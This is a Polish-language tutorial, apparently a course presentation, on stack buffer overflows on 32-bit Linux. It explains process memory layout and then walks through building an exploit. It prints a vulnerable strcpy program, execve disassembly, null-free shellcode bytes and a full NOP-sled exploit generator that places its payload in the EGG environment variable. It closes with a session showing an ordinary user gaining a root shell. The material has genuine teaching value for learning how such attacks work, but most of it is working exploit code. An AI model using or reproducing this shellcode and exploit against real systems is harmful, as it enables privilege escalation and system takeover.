PRZEPEŁNIENIE BUFORA to błąd programistyczny polegajacy na pobraniu do wyznaczonego obszaru pamięci (bufora) większej ilości danych, niż zarezerwował na ten cel programista.
W wyniku tego błędu zostają nadpisane sąsiednie komórki pamięci. Nadpisane dane moga być innym buforami, zmiennymi lub danymi odpowiedzalnymi za przepływ sterowania programu. Błąd ten może prowadzić do nieprzewidzianego i niepoprawnego zakończenia działajacego procesu lub do dostarczenia przez proces niepoprawnych wyników. Błędy tego rodzaju stanowia ogromne zagrożenie dla bezpieczeństwa systemu, gdyż poprzez dostarczenie odpowiednich danych wejściowych mogą być świadomie wykożystane do załamania systemu lub włamania się do niego. W praktyce przepełnienie bufora najczęściej zdarza się przy kopiowaniu stringu do zbyt małego bufora.przykład: W programie zdefiniowano dwie przylegąjace do siebie dane : 8-bajtowy string A i 2-bajtowa liczbę całkowita B. Na poczatku A zawiera string "abcdefg", a B zawiera liczbę 3.
| A | A | A | A | A | A | A | A | B | B |
| 'a' | 'b' | 'c' | 'd' | 'e' | 'f' | 'g' | 0 | 0 | 3 |
| A | A | A | A | A | A | A | A | B | B |
| 'n' | 'a' | 'd' | 'm' | 'i' | 'e' | 'r' | 'n' | 'y' | 0 |
Aby zrozumieć zagadnienia bezpieczeństwa systemu zwiazane z przepełnianiem bufora musimy najpierw dokładniej przyjrzeć się jak wygląda pamięć procesu.

ORGANIZACJA PAMIĘCI PROCESU
Pamięć procesu podzielona jest na trzy regiony: kod programu, sekcję danych i stos.
Dla nas najważniejszy bedzie region stosu i to jego omówieniu poświęcimy szczególną uwagę.

i, j, k są parametrami wywołanej funkcji, zaś a, r, c, b jej zmiennymi lokalnymi.
Jeśli rozmiar sekcji danych lub stosu przekroczy dostępna pamięć, proces jest blokowany, następnie wstawiany do kolejki procesów czekajacych do wykonania, z większa ilościa przydzielonej pamięci. Nowa pamięć jest dodawana pomiędzy sekcje danych i region stosu.
Techniki te różnią się znaczaco w zależności od architektury komputera, systemu operacyjnego i rejonu pamięci w której znajduje się bufor. Na przykład ataki wykorzystujace stertę (na której sa przechowywane dynamicznie alokowane zmienne) opieraja się na zupełnie innym schemacie niż ataki wykorzystujace stos procesu.
Pamięć na stercie jest przydzielna dynamicznie w czasie wykonywania programu i zawiera dane programu. Jeśli program kopiuje dane, bez wcześniejszego sprawdzenia czy bufor docelowy jest wystarczającego rozmiaru, atakujący może dostarczyć dane wejściowe o rozmiarze większym niż bufor docelowy nadpisujac metadane sterty, znajdujace się obok tego bufora. W większości środowisk może to pozwolić na przejęcie kontroli nad przebiegiem wykononia programu.
Błąd w programie The Microsoft JPEG GDI+, jest jednym z ostatnich przykładów programu, który był podatny na tego typu ataki.
Dwa najcześciej spotykane to:
Do uruchomienia wszystkich poniższych przykładów użyto dystrybucji linuxa slackware 9.0 z wersją jądra 2.4.33.3. Do kompilacji wszystkich przykładów użyto kompilatora gcc w wersji 3.4.6.
Teraz przedstawimy przykład w kórym będąc zwykłym użytkownikiem zdobędziemy shella z uprawnianiami roota, zakładając że mamy uprawnienia superusera do wykonywania następującego programu vulnerable.c:
void main(int argc, char *argv[]) {
char buffer[512];
if (argc > 1)
strcpy(buffer,argv[1]);
}
Kod wywołujący shell w c wygląda następująco:
#include <stdio.h>
void main() {
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
}
Aby wywołanie funkcji systemowej execve było dołączone do kodu kompilujemy ten program z opcją -static. Dowiadujemy się jak wygląda kod assemblerowy włączając gdb.
$ gcc -o example3 -ggdb -static example3.c
$ gdb example3
GNU gdb 6.5
Copyright (C) 2006 Free Software Foundation, Inc.
GDB is free software, covered by the GNU General Public License, and you are
welcome to change it and/or distribute copies of it under certain conditions.
Type "show copying" to see the conditions.
There is absolutely no warranty for GDB. Type "show warranty" for details.
This GDB was configured as "i486-slackware-linux"...Using host libthread_db library "/lib/libthread_db.so.1".
(gdb) disassemble main
Dump of assembler code for function main:
0x08048224 : push %ebp
0x08048225 : mov %esp,%ebp
0x08048227 : sub $0x8,%esp
0x0804822a : movl $0x809f008,0xfffffff8(%ebp)
0x08048231 : movl $0x0,0xfffffffc(%ebp)
0x08048238 : push $0x0
0x0804823a : lea 0xfffffff8(%ebp),%eax
0x0804823d : push %eax
0x0804823e : pushl 0xfffffff8(%ebp)
0x08048241 : call 0x804f030
0x08048246 : add $0xc,%esp
0x08048249 : leave
0x0804824a : ret
End of assembler dump.
(gdb) disassemble execve
Dump of assembler code for function execve:
0x0804f030 : push %ebp
0x0804f031 : mov $0x0,%eax
0x0804f036 : mov %esp,%ebp
0x0804f038 : push %ebx
0x0804f039 : test %eax,%eax
0x0804f03b : mov 0x8(%ebp),%ebx
0x0804f03e : je 0x804f045
0x0804f040 : call 0x0
0x0804f045 : mov 0xc(%ebp),%ecx
0x0804f048 : mov 0x10(%ebp),%edx
0x0804f04b : mov $0xb,%eax
0x0804f050 : int $0x80
0x0804f052 : cmp $0xfffff000,%eax
0x0804f057 : mov %eax,%ebx
0x0804f059 : ja 0x804f060
0x0804f05b : mov %ebx,%eax
0x0804f05d : pop %ebx
0x0804f05e : pop %ebp
0x0804f05f : ret
0x0804f060 : call 0x8048b10 <__errno_location>
0x0804f065 : neg %ebx
0x0804f067 : mov %ebx,(%eax)
0x0804f069 : mov $0xffffffff,%ebx
0x0804f06e : mov %ebx,%eax
0x0804f070 : pop %ebx
0x0804f071 : pop %ebp
0x0804f072 : ret
0x0804f073 : nop
0x0804f074 : nop
0x0804f075 : nop
0x0804f076 : nop
0x0804f077 : nop
0x0804f078 : nop
0x0804f079 : nop
0x0804f07a : nop
0x0804f07b : nop
0x0804f07c : nop
0x0804f07d : nop
0x0804f07e : nop
0x0804f07f : nop
End of assembler dump.
(gdb)
W podobny sposób sprawdzamy, że wywołaniu funkcji systemowej exit(0) odpowiada ciąg asemblerowych instrukcji:
String "/bin/bash" dołączymy na koniec naszego kodu.
Podsumowując kod wywołujący shella może wyglądać następująco:
jmp 0x2a # 3 bytes
popl %esi # 1 byte
movl %esi,0x8(%esi) # 3 bytes
movb $0x0,0x7(%esi) # 4 bytes
movl $0x0,0xc(%esi) # 7 bytes
movl $0xb,%eax # 5 bytes
movl %esi,%ebx # 2 bytes
leal 0x8(%esi),%ecx # 3 bytes
leal 0xc(%esi),%edx # 3 bytes
int $0x80 # 2 bytes
movl $0x1, %eax # 5 bytes
movl $0x0, %ebx # 5 bytes
int $0x80 # 2 bytes
call -0x2f # 5 bytes
.string \"/bin/sh\" # 8 bytes
Aby otrzymać kod wywołania shella w postaci ciągu znaków wystarczy wykonać następujące czynności:
void main() {
__asm__(
"jmp *0x2a\n\t"
"popl %esi\n\t"
"movl %esi, 0x8 (%esi)\n\t"
"movb $0x0, 0x7 (%esi)\n\t"
"movl $0x0, 0xc (%esi)\n\t"
"movl $0xb, %eax\n\t"
"movl %esi, %ebx\n\t"
"leal 0x8(%esi),%ecx\n\t"
"leal 0xc(%esi),%edx\n\t"
"int $0x80\n\t"
"movl $0x1, %eax\n\t"
"movl $0x0, %ebx\n\t"
"int $0x80\n\t"
"call *-0x2f\n\t"
".string \"/bin/sh\""
);
}
Pozostało nam pozbyć się kłopotliwych znaków \x00.
Wystarczy postępować jak w poniższym przykładzie:
movb $0x0,0x7(%esi)
molv $0x0,0xc(%esi)
zamieniamy np na:
xorl %eax,%eax
movb %eax,0x7(%esi)
movl %eax,0xc(%esi)
itd ...
Końcowy kod zawarty jest w programie testującym poprawność otrzymanego kodu maszynowego:
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
void main() {
int *ret;
ret = (int *)&ret + 2;
(*ret) = (int)shellcode;
}
Dodajemy 2 bo ineresujący nas kawałek stosu przedstawia się następująco:

Jesteśmy w posiadaniu maszynowego kodu wywołania shella, wiemy że kod ten ma być częścią bufora który będziemy chcieli przepełnić, wiemy także że adres powrotu funkcji powinien wskazywać na ten bufor. Jesteśmy wieć gotowi do przejęcia całkowitej kontroli nad programem. Poniższy przykład obrazuje wszystkie zdobyte do tej pory informacje:
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
char large_string[128];
void main() {
char buffer[96];
int i;
long *long_ptr = (long *) large_string;
for (i = 0; i < 32; i++)
*(long_ptr + i) = (int) buffer;
for (i = 0; i < strlen(shellcode); i++)
large_string[i] = shellcode[i];
strcpy(buffer,large_string);
}
W tym programie najpierw całegy large_string wypełniamy wskaźnikiem do bufora buffer, później na początek large_string wpisujemy kod wywołania shella, a na końcu przepełniamy buffer jednocześnie nadpisując adres powrotu funcji main na adres kodu wywołania shella.
A oto ostateczny program generujący bufor, w pierwszej początkowej części wypełniony instrukcją pustą NOP, następnie kodem wywołania shella i dalej adresem początku przepełnianego bufora. Wstawienie na początek przepełnianego bufora instrukcji NOP ogromnie zwiększa nasze szanse na skuteczny atak. Rozmiar przepełnianego bufora i przesunięcie względem wskaźnika stosu podawane są jako parametry programu. Bufor wykorzystany do ataku zwracany jest na zmiennej środowiskowej $EGG. Na końcu wywowyłany jest bash.
#include <stdlib.h>
#define DEFAULT_OFFSET 0
#define DEFAULT_BUFFER_SIZE 512
#define NOP 0x90
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
unsigned long get_sp(void) {
__asm__("movl %esp,%eax");
}
void main(int argc, char *argv[]) {
char *buff, *ptr;
long *addr_ptr, addr;
int offset=DEFAULT_OFFSET, bsize=DEFAULT_BUFFER_SIZE;
int i;
if (argc > 1) bsize = atoi(argv[1]);
if (argc > 2) offset = atoi(argv[2]);
if (!(buff = malloc(bsize))) {
printf("Can't allocate memory.\n");
exit(0);
}
addr = get_sp() - offset;
printf("Using address: 0x%x\n", addr);
ptr = buff;
addr_ptr = (long *) ptr;
for (i = 0; i < bsize; i+=4)
*(addr_ptr++) = addr;
for (i = 0; i < bsize/2; i++)
buff[i] = NOP;
ptr = buff + ((bsize/2) - (strlen(shellcode)/2));
for (i = 0; i < strlen(shellcode); i++)
*(ptr++) = shellcode[i];
buff[bsize - 1] = '\0';
memcpy(buff,"EGG=",4);
putenv(buff);
system("/bin/bash");
}
Pozostało nam nic więcej jak przetestować napisany program.
user@darkstar:/SO/PREZENTACJA/EXAMPLE6-EXPLOIT$ whoami
user
user@darkstar:/SO/PREZENTACJA/EXAMPLE6-EXPLOIT$ ./exploit3 612 316
Using address: 0xbffff443
bash-3.1$ sudo ./vunerable $EGG # program
z prawami roota podatny na błąd przepełnienia bufora
sh-3.1# whoami
root
!!!!!!!!!!!!!!!!!!!!!
| ©Piotr Chuchla |